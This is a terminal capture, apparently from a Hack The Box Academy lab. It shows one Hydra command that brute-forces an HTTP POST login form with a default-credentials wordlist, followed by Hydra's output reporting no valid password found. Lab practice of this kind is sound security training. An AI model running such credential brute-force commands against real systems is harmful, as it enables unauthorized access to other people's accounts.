 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-amksgoir3h]─[~]
└──╼ [★]$ hydra -C /opt/useful/SecLists/Passwords/Default-Credentials/ftp-betterdefaultpasslis
t.txt 94.237.62.195 -s 41370 http-post-form "/login.php:username=^USER^&password=^PASS^:F=<for
m name='login'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-28 04:40:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-post-form://94.237.62.195:41370/login.php:username=^USER^&password=^PASS
^:F=<form name='login'
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-28 04:40:20